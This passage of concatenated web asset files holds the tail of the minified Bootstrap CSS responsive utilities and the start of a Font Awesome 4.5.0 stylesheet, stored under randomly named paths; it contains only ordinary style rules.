(min-width:992px){.float-lg-start{float:left!important}.float-lg-end{float:right!important}.float-lg-none{float:none!important}.object-fit-lg-contain{-o-object-fit:contain!important;object-fit:contain!important}.object-fit-lg-cover{-o-object-fit:cover!important;object-fit:cover!important}.object-fit-lg-fill{-o-object-fit:fill!important;object-fit:fill!important}.object-fit-lg-scale{-o-object-fit:scale-down!important;object-fit:scale-down!important}.object-fit-lg-none{-o-object-fit:none!important;object-fit:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-grid{display:grid!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:flex!important}.d-lg-inline-flex{display:inline-flex!important}.d-lg-none{display:none!important}.flex-lg-fill{flex:1 1 auto!important}.flex-lg-row{flex-direction:row!important}.flex-lg-column{flex-direction:column!important}.flex-lg-row-reverse{flex-direction:row-reverse!important}.flex-lg-column-reverse{flex-direction:column-reverse!important}.flex-lg-grow-0{flex-grow:0!important}.flex-lg-grow-1{flex-grow:1!important}.flex-lg-shrink-0{flex-shrink:0!important}.flex-lg-shrink-1{flex-shrink:1!important}.flex-lg-wrap{flex-wrap:wrap!important}.flex-lg-nowrap{flex-wrap:nowrap!important}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse!important}.justify-content-lg-start{justify-content:flex-start!important}.justify-content-lg-end{justify-content:flex-end!important}.justify-content-lg-center{justify-content:center!important}.justify-content-lg-between{justify-content:space-between!important}.justify-content-lg-around{justify-content:space-around!important}.justify-content-lg-evenly{justify-content:space-evenly!important}.align-items-lg-start{align-items:flex-start!important}.align-items-lg-end{align-items:flex-end!important}.align-items-lg-center{align-items:center!important}.align-items-lg-baseline{align-items:baseline!important}.align-items-lg-stretch{align-items:stretch!important}.align-content-lg-start{align-content:flex-start!important}.align-content-lg-end{align-content:flex-end!important}.align-content-lg-center{align-content:center!important}.align-content-lg-between{align-content:space-between!important}.align-content-lg-around{align-content:space-around!important}.align-content-lg-stretch{align-content:stretch!important}.align-self-lg-auto{align-self:auto!important}.align-self-lg-start{align-self:flex-start!important}.align-self-lg-end{align-self:flex-end!important}.align-self-lg-center{align-self:center!important}.align-self-lg-baseline{align-self:baseline!important}.align-self-lg-stretch{align-self:stretch!important}.order-lg-first{order:-1!important}.order-lg-0{order:0!important}.order-lg-1{order:1!important}.order-lg-2{order:2!important}.order-lg-3{order:3!important}.order-lg-4{order:4!important}.order-lg-5{order:5!important}.order-lg-last{order:6!important}.m-lg-0{margin:0!important}.m-lg-1{margin:.25rem!important}.m-lg-2{margin:.5rem!important}.m-lg-3{margin:1rem!important}.m-lg-4{margin:1.5rem!important}.m-lg-5{margin:3rem!important}.m-lg-auto{margin:auto!important}.mx-lg-0{margin-right:0!important;margin-left:0!important}.mx-lg-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-lg-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-lg-3{margin-right:1rem!important;margin-left:1rem!important}.mx-lg-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-lg-5{margin-right:3rem!important;margin-left:3rem!important}.mx-lg-auto{margin-right:auto!important;margin-left:auto!important}.my-lg-0{margin-top:0!important;margin-bottom:0!important}.my-lg-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-lg-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-lg-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-lg-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-lg-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-lg-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-lg-0{margin-top:0!important}.mt-lg-1{margin-top:.25rem!important}.mt-lg-2{margin-top:.5rem!important}.mt-lg-3{margin-top:1rem!important}.mt-lg-4{margin-top:1.5rem!important}.mt-lg-5{margin-top:3rem!important}.mt-lg-auto{margin-top:auto!important}.me-lg-0{margin-right:0!important}.me-lg-1{margin-right:.25rem!important}.me-lg-2{margin-right:.5rem!important}.me-lg-3{margin-right:1rem!important}.me-lg-4{margin-right:1.5rem!important}.me-lg-5{margin-right:3rem!important}.me-lg-auto{margin-right:auto!important}.mb-lg-0{margin-bottom:0!important}.mb-lg-1{margin-bottom:.25rem!important}.mb-lg-2{margin-bottom:.5rem!important}.mb-lg-3{margin-bottom:1rem!important}.mb-lg-4{margin-bottom:1.5rem!important}.mb-lg-5{margin-bottom:3rem!important}.mb-lg-auto{margin-bottom:auto!important}.ms-lg-0{margin-left:0!important}.ms-lg-1{margin-left:.25rem!important}.ms-lg-2{margin-left:.5rem!important}.ms-lg-3{margin-left:1rem!important}.ms-lg-4{margin-left:1.5rem!important}.ms-lg-5{margin-left:3rem!important}.ms-lg-auto{margin-left:auto!important}.p-lg-0{padding:0!important}.p-lg-1{padding:.25rem!important}.p-lg-2{padding:.5rem!important}.p-lg-3{padding:1rem!important}.p-lg-4{padding:1.5rem!important}.p-lg-5{padding:3rem!important}.px-lg-0{padding-right:0!important;padding-left:0!important}.px-lg-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-lg-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-lg-3{padding-right:1rem!important;padding-left:1rem!important}.px-lg-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-lg-5{padding-right:3rem!important;padding-left:3rem!important}.py-lg-0{padding-top:0!important;padding-bottom:0!important}.py-lg-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-lg-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-lg-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-lg-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-lg-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-lg-0{padding-top:0!important}.pt-lg-1{padding-top:.25rem!important}.pt-lg-2{padding-top:.5rem!important}.pt-lg-3{padding-top:1rem!important}.pt-lg-4{padding-top:1.5rem!important}.pt-lg-5{padding-top:3rem!important}.pe-lg-0{padding-right:0!important}.pe-lg-1{padding-right:.25rem!important}.pe-lg-2{padding-right:.5rem!important}.pe-lg-3{padding-right:1rem!important}.pe-lg-4{padding-right:1.5rem!important}.pe-lg-5{padding-right:3rem!important}.pb-lg-0{padding-bottom:0!important}.pb-lg-1{padding-bottom:.25rem!important}.pb-lg-2{padding-bottom:.5rem!important}.pb-lg-3{padding-bottom:1rem!important}.pb-lg-4{padding-bottom:1.5rem!important}.pb-lg-5{padding-bottom:3rem!important}.ps-lg-0{padding-left:0!important}.ps-lg-1{padding-left:.25rem!important}.ps-lg-2{padding-left:.5rem!important}.ps-lg-3{padding-left:1rem!important}.ps-lg-4{padding-left:1.5rem!important}.ps-lg-5{padding-left:3rem!important}.gap-lg-0{gap:0!important}.gap-lg-1{gap:.25rem!important}.gap-lg-2{gap:.5rem!important}.gap-lg-3{gap:1rem!important}.gap-lg-4{gap:1.5rem!important}.gap-lg-5{gap:3rem!important}.row-gap-lg-0{row-gap:0!important}.row-gap-lg-1{row-gap:.25rem!important}.row-gap-lg-2{row-gap:.5rem!important}.row-gap-lg-3{row-gap:1rem!important}.row-gap-lg-4{row-gap:1.5rem!important}.row-gap-lg-5{row-gap:3rem!important}.column-gap-lg-0{-moz-column-gap:0!important;column-gap:0!important}.column-gap-lg-1{-moz-column-gap:0.25rem!important;column-gap:.25rem!important}.column-gap-lg-2{-moz-column-gap:0.5rem!important;column-gap:.5rem!important}.column-gap-lg-3{-moz-column-gap:1rem!important;column-gap:1rem!important}.column-gap-lg-4{-moz-column-gap:1.5rem!important;column-gap:1.5rem!important}.column-gap-lg-5{-moz-column-gap:3rem!important;column-gap:3rem!important}.text-lg-start{text-align:left!important}.text-lg-end{text-align:right!important}.text-lg-center{text-align:center!important}}@media (min-width:1200px){.float-xl-start{float:left!important}.float-xl-end{float:right!important}.float-xl-none{float:none!important}.object-fit-xl-contain{-o-object-fit:contain!important;object-fit:contain!important}.object-fit-xl-cover{-o-object-fit:cover!important;object-fit:cover!important}.object-fit-xl-fill{-o-object-fit:fill!important;object-fit:fill!important}.object-fit-xl-scale{-o-object-fit:scale-down!important;object-fit:scale-down!important}.object-fit-xl-none{-o-object-fit:none!important;object-fit:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-grid{display:grid!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:flex!important}.d-xl-inline-flex{display:inline-flex!important}.d-xl-none{display:none!important}.flex-xl-fill{flex:1 1 auto!important}.flex-xl-row{flex-direction:row!important}.flex-xl-column{flex-direction:column!important}.flex-xl-row-reverse{flex-direction:row-reverse!important}.flex-xl-column-reverse{flex-direction:column-reverse!important}.flex-xl-grow-0{flex-grow:0!important}.flex-xl-grow-1{flex-grow:1!important}.flex-xl-shrink-0{flex-shrink:0!important}.flex-xl-shrink-1{flex-shrink:1!important}.flex-xl-wrap{flex-wrap:wrap!important}.flex-xl-nowrap{flex-wrap:nowrap!important}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse!important}.justify-content-xl-start{justify-content:flex-start!important}.justify-content-xl-end{justify-content:flex-end!important}.justify-content-xl-center{justify-content:center!important}.justify-content-xl-between{justify-content:space-between!important}.justify-content-xl-around{justify-content:space-around!important}.justify-content-xl-evenly{justify-content:space-evenly!important}.align-items-xl-start{align-items:flex-start!important}.align-items-xl-end{align-items:flex-end!important}.align-items-xl-center{align-items:center!important}.align-items-xl-baseline{align-items:baseline!important}.align-items-xl-stretch{align-items:stretch!important}.align-content-xl-start{align-content:flex-start!important}.align-content-xl-end{align-content:flex-end!important}.align-content-xl-center{align-content:center!important}.align-content-xl-between{align-content:space-between!important}.align-content-xl-around{align-content:space-around!important}.align-content-xl-stretch{align-content:stretch!important}.align-self-xl-auto{align-self:auto!important}.align-self-xl-start{align-self:flex-start!important}.align-self-xl-end{align-self:flex-end!important}.align-self-xl-center{align-self:center!important}.align-self-xl-baseline{align-self:baseline!important}.align-self-xl-stretch{align-self:stretch!important}.order-xl-first{order:-1!important}.order-xl-0{order:0!important}.order-xl-1{order:1!important}.order-xl-2{order:2!important}.order-xl-3{order:3!important}.order-xl-4{order:4!important}.order-xl-5{order:5!important}.order-xl-last{order:6!important}.m-xl-0{margin:0!important}.m-xl-1{margin:.25rem!important}.m-xl-2{margin:.5rem!important}.m-xl-3{margin:1rem!important}.m-xl-4{margin:1.5rem!important}.m-xl-5{margin:3rem!important}.m-xl-auto{margin:auto!important}.mx-xl-0{margin-right:0!important;margin-left:0!important}.mx-xl-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-xl-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-xl-3{margin-right:1rem!important;margin-left:1rem!important}.mx-xl-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-xl-5{margin-right:3rem!important;margin-left:3rem!important}.mx-xl-auto{margin-right:auto!important;margin-left:auto!important}.my-xl-0{margin-top:0!important;margin-bottom:0!important}.my-xl-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-xl-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-xl-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-xl-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-xl-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-xl-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-xl-0{margin-top:0!important}.mt-xl-1{margin-top:.25rem!important}.mt-xl-2{margin-top:.5rem!important}.mt-xl-3{margin-top:1rem!important}.mt-xl-4{margin-top:1.5rem!important}.mt-xl-5{margin-top:3rem!important}.mt-xl-auto{margin-top:auto!important}.me-xl-0{margin-right:0!important}.me-xl-1{margin-right:.25rem!important}.me-xl-2{margin-right:.5rem!important}.me-xl-3{margin-right:1rem!important}.me-xl-4{margin-right:1.5rem!important}.me-xl-5{margin-right:3rem!important}.me-xl-auto{margin-right:auto!important}.mb-xl-0{margin-bottom:0!important}.mb-xl-1{margin-bottom:.25rem!important}.mb-xl-2{margin-bottom:.5rem!important}.mb-xl-3{margin-bottom:1rem!important}.mb-xl-4{margin-bottom:1.5rem!important}.mb-xl-5{margin-bottom:3rem!important}.mb-xl-auto{margin-bottom:auto!important}.ms-xl-0{margin-left:0!important}.ms-xl-1{margin-left:.25rem!important}.ms-xl-2{margin-left:.5rem!important}.ms-xl-3{margin-left:1rem!important}.ms-xl-4{margin-left:1.5rem!important}.ms-xl-5{margin-left:3rem!important}.ms-xl-auto{margin-left:auto!important}.p-xl-0{padding:0!important}.p-xl-1{padding:.25rem!important}.p-xl-2{padding:.5rem!important}.p-xl-3{padding:1rem!important}.p-xl-4{padding:1.5rem!important}.p-xl-5{padding:3rem!important}.px-xl-0{padding-right:0!important;padding-left:0!important}.px-xl-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-xl-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-xl-3{padding-right:1rem!important;padding-left:1rem!important}.px-xl-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-xl-5{padding-right:3rem!important;padding-left:3rem!important}.py-xl-0{padding-top:0!important;padding-bottom:0!important}.py-xl-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-xl-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-xl-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-xl-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-xl-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-xl-0{padding-top:0!important}.pt-xl-1{padding-top:.25rem!important}.pt-xl-2{padding-top:.5rem!important}.pt-xl-3{padding-top:1rem!important}.pt-xl-4{padding-top:1.5rem!important}.pt-xl-5{padding-top:3rem!important}.pe-xl-0{padding-right:0!important}.pe-xl-1{padding-right:.25rem!important}.pe-xl-2{padding-right:.5rem!important}.pe-xl-3{padding-right:1rem!important}.pe-xl-4{padding-right:1.5rem!important}.pe-xl-5{padding-right:3rem!important}.pb-xl-0{padding-bottom:0!important}.pb-xl-1{padding-bottom:.25rem!important}.pb-xl-2{padding-bottom:.5rem!important}.pb-xl-3{padding-bottom:1rem!important}.pb-xl-4{padding-bottom:1.5rem!important}.pb-xl-5{padding-bottom:3rem!important}.ps-xl-0{padding-left:0!important}.ps-xl-1{padding-left:.25rem!important}.ps-xl-2{padding-left:.5rem!important}.ps-xl-3{padding-left:1rem!important}.ps-xl-4{padding-left:1.5rem!important}.ps-xl-5{padding-left:3rem!important}.gap-xl-0{gap:0!important}.gap-xl-1{gap:.25rem!important}.gap-xl-2{gap:.5rem!important}.gap-xl-3{gap:1rem!important}.gap-xl-4{gap:1.5rem!important}.gap-xl-5{gap:3rem!important}.row-gap-xl-0{row-gap:0!important}.row-gap-xl-1{row-gap:.25rem!important}.row-gap-xl-2{row-gap:.5rem!important}.row-gap-xl-3{row-gap:1rem!important}.row-gap-xl-4{row-gap:1.5rem!important}.row-gap-xl-5{row-gap:3rem!important}.column-gap-xl-0{-moz-column-gap:0!important;column-gap:0!important}.column-gap-xl-1{-moz-column-gap:0.25rem!important;column-gap:.25rem!important}.column-gap-xl-2{-moz-column-gap:0.5rem!important;column-gap:.5rem!important}.column-gap-xl-3{-moz-column-gap:1rem!important;column-gap:1rem!important}.column-gap-xl-4{-moz-column-gap:1.5rem!important;column-gap:1.5rem!important}.column-gap-xl-5{-moz-column-gap:3rem!important;column-gap:3rem!important}.text-xl-start{text-align:left!important}.text-xl-end{text-align:right!important}.text-xl-center{text-align:center!important}}@media (min-width:1400px){.float-xxl-start{float:left!important}.float-xxl-end{float:right!important}.float-xxl-none{float:none!important}.object-fit-xxl-contain{-o-object-fit:contain!important;object-fit:contain!important}.object-fit-xxl-cover{-o-object-fit:cover!important;object-fit:cover!important}.object-fit-xxl-fill{-o-object-fit:fill!important;object-fit:fill!important}.object-fit-xxl-scale{-o-object-fit:scale-down!important;object-fit:scale-down!important}.object-fit-xxl-none{-o-object-fit:none!important;object-fit:none!important}.d-xxl-inline{display:inline!important}.d-xxl-inline-block{display:inline-block!important}.d-xxl-block{display:block!important}.d-xxl-grid{display:grid!important}.d-xxl-table{display:table!important}.d-xxl-table-row{display:table-row!important}.d-xxl-table-cell{display:table-cell!important}.d-xxl-flex{display:flex!important}.d-xxl-inline-flex{display:inline-flex!important}.d-xxl-none{display:none!important}.flex-xxl-fill{flex:1 1 auto!important}.flex-xxl-row{flex-direction:row!important}.flex-xxl-column{flex-direction:column!important}.flex-xxl-row-reverse{flex-direction:row-reverse!important}.flex-xxl-column-reverse{flex-direction:column-reverse!important}.flex-xxl-grow-0{flex-grow:0!important}.flex-xxl-grow-1{flex-grow:1!important}.flex-xxl-shrink-0{flex-shrink:0!important}.flex-xxl-shrink-1{flex-shrink:1!important}.flex-xxl-wrap{flex-wrap:wrap!important}.flex-xxl-nowrap{flex-wrap:nowrap!important}.flex-xxl-wrap-reverse{flex-wrap:wrap-reverse!important}.justify-content-xxl-start{justify-content:flex-start!important}.justify-content-xxl-end{justify-content:flex-end!important}.justify-content-xxl-center{justify-content:center!important}.justify-content-xxl-between{justify-content:space-between!important}.justify-content-xxl-around{justify-content:space-around!important}.justify-content-xxl-evenly{justify-content:space-evenly!important}.align-items-xxl-start{align-items:flex-start!important}.align-items-xxl-end{align-items:flex-end!important}.align-items-xxl-center{align-items:center!important}.align-items-xxl-baseline{align-items:baseline!important}.align-items-xxl-stretch{align-items:stretch!important}.align-content-xxl-start{align-content:flex-start!important}.align-content-xxl-end{align-content:flex-end!important}.align-content-xxl-center{align-content:center!important}.align-content-xxl-between{align-content:space-between!important}.align-content-xxl-around{align-content:space-around!important}.align-content-xxl-stretch{align-content:stretch!important}.align-self-xxl-auto{align-self:auto!important}.align-self-xxl-start{align-self:flex-start!important}.align-self-xxl-end{align-self:flex-end!important}.align-self-xxl-center{align-self:center!important}.align-self-xxl-baseline{align-self:baseline!important}.align-self-xxl-stretch{align-self:stretch!important}.order-xxl-first{order:-1!important}.order-xxl-0{order:0!important}.order-xxl-1{order:1!important}.order-xxl-2{order:2!important}.order-xxl-3{order:3!important}.order-xxl-4{order:4!important}.order-xxl-5{order:5!important}.order-xxl-last{order:6!important}.m-xxl-0{margin:0!important}.m-xxl-1{margin:.25rem!important}.m-xxl-2{margin:.5rem!important}.m-xxl-3{margin:1rem!important}.m-xxl-4{margin:1.5rem!important}.m-xxl-5{margin:3rem!important}.m-xxl-auto{margin:auto!important}.mx-xxl-0{margin-right:0!important;margin-left:0!important}.mx-xxl-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-xxl-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-xxl-3{margin-right:1rem!important;margin-left:1rem!important}.mx-xxl-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-xxl-5{margin-right:3rem!important;margin-left:3rem!important}.mx-xxl-auto{margin-right:auto!important;margin-left:auto!important}.my-xxl-0{margin-top:0!important;margin-bottom:0!important}.my-xxl-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-xxl-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-xxl-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-xxl-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-xxl-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-xxl-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-xxl-0{margin-top:0!important}.mt-xxl-1{margin-top:.25rem!important}.mt-xxl-2{margin-top:.5rem!important}.mt-xxl-3{margin-top:1rem!important}.mt-xxl-4{margin-top:1.5rem!important}.mt-xxl-5{margin-top:3rem!important}.mt-xxl-auto{margin-top:auto!important}.me-xxl-0{margin-right:0!important}.me-xxl-1{margin-right:.25rem!important}.me-xxl-2{margin-right:.5rem!important}.me-xxl-3{margin-right:1rem!important}.me-xxl-4{margin-right:1.5rem!important}.me-xxl-5{margin-right:3rem!important}.me-xxl-auto{margin-right:auto!important}.mb-xxl-0{margin-bottom:0!important}.mb-xxl-1{margin-bottom:.25rem!important}.mb-xxl-2{margin-bottom:.5rem!important}.mb-xxl-3{margin-bottom:1rem!important}.mb-xxl-4{margin-bottom:1.5rem!important}.mb-xxl-5{margin-bottom:3rem!important}.mb-xxl-auto{margin-bottom:auto!important}.ms-xxl-0{margin-left:0!important}.ms-xxl-1{margin-left:.25rem!important}.ms-xxl-2{margin-left:.5rem!important}.ms-xxl-3{margin-left:1rem!important}.ms-xxl-4{margin-left:1.5rem!important}.ms-xxl-5{margin-left:3rem!important}.ms-xxl-auto{margin-left:auto!important}.p-xxl-0{padding:0!important}.p-xxl-1{padding:.25rem!important}.p-xxl-2{padding:.5rem!important}.p-xxl-3{padding:1rem!important}.p-xxl-4{padding:1.5rem!important}.p-xxl-5{padding:3rem!important}.px-xxl-0{padding-right:0!important;padding-left:0!important}.px-xxl-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-xxl-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-xxl-3{padding-right:1rem!important;padding-left:1rem!important}.px-xxl-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-xxl-5{padding-right:3rem!important;padding-left:3rem!important}.py-xxl-0{padding-top:0!important;padding-bottom:0!important}.py-xxl-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-xxl-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-xxl-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-xxl-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-xxl-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-xxl-0{padding-top:0!important}.pt-xxl-1{padding-top:.25rem!important}.pt-xxl-2{padding-top:.5rem!important}.pt-xxl-3{padding-top:1rem!important}.pt-xxl-4{padding-top:1.5rem!important}.pt-xxl-5{padding-top:3rem!important}.pe-xxl-0{padding-right:0!important}.pe-xxl-1{padding-right:.25rem!important}.pe-xxl-2{padding-right:.5rem!important}.pe-xxl-3{padding-right:1rem!important}.pe-xxl-4{padding-right:1.5rem!important}.pe-xxl-5{padding-right:3rem!important}.pb-xxl-0{padding-bottom:0!important}.pb-xxl-1{padding-bottom:.25rem!important}.pb-xxl-2{padding-bottom:.5rem!important}.pb-xxl-3{padding-bottom:1rem!important}.pb-xxl-4{padding-bottom:1.5rem!important}.pb-xxl-5{padding-bottom:3rem!important}.ps-xxl-0{padding-left:0!important}.ps-xxl-1{padding-left:.25rem!important}.ps-xxl-2{padding-left:.5rem!important}.ps-xxl-3{padding-left:1rem!important}.ps-xxl-4{padding-left:1.5rem!important}.ps-xxl-5{padding-left:3rem!important}.gap-xxl-0{gap:0!important}.gap-xxl-1{gap:.25rem!important}.gap-xxl-2{gap:.5rem!important}.gap-xxl-3{gap:1rem!important}.gap-xxl-4{gap:1.5rem!important}.gap-xxl-5{gap:3rem!important}.row-gap-xxl-0{row-gap:0!important}.row-gap-xxl-1{row-gap:.25rem!important}.row-gap-xxl-2{row-gap:.5rem!important}.row-gap-xxl-3{row-gap:1rem!important}.row-gap-xxl-4{row-gap:1.5rem!important}.row-gap-xxl-5{row-gap:3rem!important}.column-gap-xxl-0{-moz-column-gap:0!important;column-gap:0!important}.column-gap-xxl-1{-moz-column-gap:0.25rem!important;column-gap:.25rem!important}.column-gap-xxl-2{-moz-column-gap:0.5rem!important;column-gap:.5rem!important}.column-gap-xxl-3{-moz-column-gap:1rem!important;column-gap:1rem!important}.column-gap-xxl-4{-moz-column-gap:1.5rem!important;column-gap:1.5rem!important}.column-gap-xxl-5{-moz-column-gap:3rem!important;column-gap:3rem!important}.text-xxl-start{text-align:left!important}.text-xxl-end{text-align:right!important}.text-xxl-center{text-align:center!important}}@media (min-width:1200px){.fs-1{font-size:2.5rem!important}.fs-2{font-size:2rem!important}.fs-3{font-size:1.75rem!important}.fs-4{font-size:1.5rem!important}}@media print{.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-grid{display:grid!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:flex!important}.d-print-inline-flex{display:inline-flex!important}.d-print-none{display:none!important}}
/*# sourceMappingURL=bootstrap.min.css.map */
</file>
<file: Win0codejInfowj2n/css/IZE7l1WWO2DU.css>
/*!
 *  Font Awesome 4.5.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */@font-face{font-family:'FontAwesome';src:url('../fonts/qsWOoDnIPw4Q.eot');src:url('../fonts/SHM3c6wJaaOl.eot#iefix&v=4.5.0') format('embedded-opentype'),url('../fonts/aCjRJp2u21ty.woff2') format('woff2'),url('../fonts/Vhapz9uVQw3t.woff') format('woff'),url('../fonts/P1iMAC71v9OO.ttf') format('truetype'),url('../images/jmWWH6jNbOUn.svg#fontawesomeregular') format('svg');font-weight:normal;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1);-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2);-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3);-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1);-webkit-transform:scale(-1, 1);-ms-transform:scale(-1, 1);transform:scale(-1, 1)}.fa-flip-vertical{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1);-webkit-transform:scale(1, -1);-ms-transform:scale(1, -1);transform:scale(1, -1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{